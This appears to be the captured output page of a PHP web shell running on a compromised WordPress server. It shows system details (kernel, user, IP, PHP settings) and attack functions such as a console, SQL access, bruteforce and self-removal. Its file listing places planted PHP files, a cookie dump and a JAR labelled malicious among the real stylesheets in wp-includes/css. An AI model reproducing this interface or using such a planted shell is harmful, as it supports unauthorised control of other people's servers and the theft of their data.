 Uname: Linux server.dimohost.com 3.10.0-1062.9.1.el7.x86_64 #1 SMP Fri Dec 6 15:49:49 UTC 2019 x86_64 Windows-1251
User: 1007 ( jsonland ) Group: 1010 ( jsonland ) Server IP:
Php: 7.2.29 Safe mode: OFF [ phpinfo ] Datetime: 2020-04-21 03:35:16 5.56.132.125
Hdd: 45.57 GB Free: 13.74 GB (30%) Client IP:
Cwd: /home/jsonland/public_html/newsha/wp-includes/css/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ String tools ] [ Bruteforce ] [ Network ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ . ] dir 2020-04-20 19:21:22 jsonland/jsonland drwxr-xr-x R T
[ .. ] dir 2020-04-21 01:52:48 jsonland/jsonland drwxr-xr-x R T
[ dist ] dir 2020-04-07 23:46:19 jsonland/jsonland drwxr-xr-x R T
admin-bar-rtl.css 25.53 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
admin-bar-rtl.min.css 20.88 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
admin-bar.css 25.52 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
admin-bar.min.css 20.87 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
bc.php 12.23 KB 2020-04-19 06:59:00 jsonland/jsonland -rw-r--r-- R T E D
buttons-rtl.css 9.32 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
buttons-rtl.min.css 5.73 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
buttons.css 9.32 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
buttons.min.css 5.73 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
COOKIE.txt 237 B 2020-04-20 12:53:38 jsonland/jsonland -rw-r--r-- R T E D
css.php 59.16 KB 2020-04-14 17:57:42 jsonland/jsonland -rw-r--r-- R T E D
customize-preview-rtl.css 3.55 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
customize-preview-rtl.min.css 2.79 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
customize-preview.css 3.54 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
customize-preview.min.css 2.79 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
dashicons.css 49.16 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
dashicons.min.css 46.44 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
DHLPaket.jar 498.53 KB 2020-04-20 10:01:44 jsonland/jsonland Malicious JAR file -rw-r--r-- R T E D
editor-rtl.css 32.21 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
editor-rtl.min.css 26.59 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
editor.css 32.21 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
editor.min.css 26.58 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
error_log 1.92 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
goiymebwji.php 861 B 2020-04-20 11:12:29 jsonland/jsonland -rw-r--r-- R T E D
jkgbdazqcz.php 47.55 KB 2020-04-20 19:21:22 jsonland/jsonland -rw-r--r-- R T E D
jquery-ui-dialog-rtl.css 5.82 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D
jquery-ui-dialog-rtl.min.css 4.49 KB 2020-04-07 23:47:25 jsonland/jsonland -rw-r--r-- R T E D